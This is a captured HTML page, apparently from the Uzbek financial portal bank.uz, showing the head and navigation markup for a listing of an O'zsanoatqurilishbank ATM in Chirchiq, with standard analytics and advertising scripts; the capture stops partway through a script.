

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-222
body_size: 22639
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Bankomat O‘zsanoatqurilishbank, Toshkent viloyati ID#27095</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Bankomat - 111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#27095" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768999363','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'61ae164c32c1ff1ee0c49d50225d9dd0'});</script>


<meta property="og:title" content="Bankomat O‘zsanoatqurilishbank, Toshkent viloyati ID#27095">
<meta property="og:description" content="Bankomat - 111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#27095">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-222"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-222" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-222" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-ozsanoatqurilishbank-atm-222 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/branches_atms/ozsanoatqurilishbank-atm-222" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/branches_atms/ozsanoatqurilishbank-atm-222',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
